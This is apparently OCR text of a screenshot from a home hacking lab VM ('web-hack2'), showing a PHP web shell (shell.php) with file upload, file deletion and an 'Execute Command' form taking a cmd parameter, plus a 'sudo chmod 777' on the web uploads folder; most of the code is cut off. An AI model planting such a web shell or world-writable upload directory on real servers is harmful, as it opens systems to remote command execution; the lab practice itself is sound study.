 Machine Help
Tools
New Add Settings Discard Show
Preview
web-hack2 [Running] - Oracle VM VirtualBox
Activities Firefox Web Browser 29 Jan 11:55
192.168.1.109/shell.php?del
192.168.1.109/shell.php?delete=uploads/images.jpeg
Browse... No file selected.
Upload File
File uploads/images.jpeg has been deleted
Execute Command
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] shell.php
GET http://192.168.1.109/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Floppy
M Paravi
Drive] E
ck2.vdi (N
sktop (B
File Machine View Input Devices Help
Activities Files 29 Jan 11:55
Open shell.php Save
/var/www/html
1 <?p
2 if(
3
4
5
6
7
upl
8
9
10
11 }
12
13 ech
14 ech
15 ech
16 ech
17
18 if(
19
20
21
22
23
24
25 }
26
27 if(
28
29
30
31 }
/ var / www / html / uploads
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Rubbish Bin
VBox_GAs_7....
Other Locations
Folder is Empty
lines 1-21/21 (END)
vboxuser@web-hack:/var/www/html$ sudo chmod 777 /var/www/html/uploads
vboxuser@web-hack:/var/www/html$
33 echo '<form action="" method="GET">';
34 echo '<input type="text" name="cmd"><br>';
35 echo '<input type="submit" value="Execute Command">';
36 echo '</form>';
37 ?>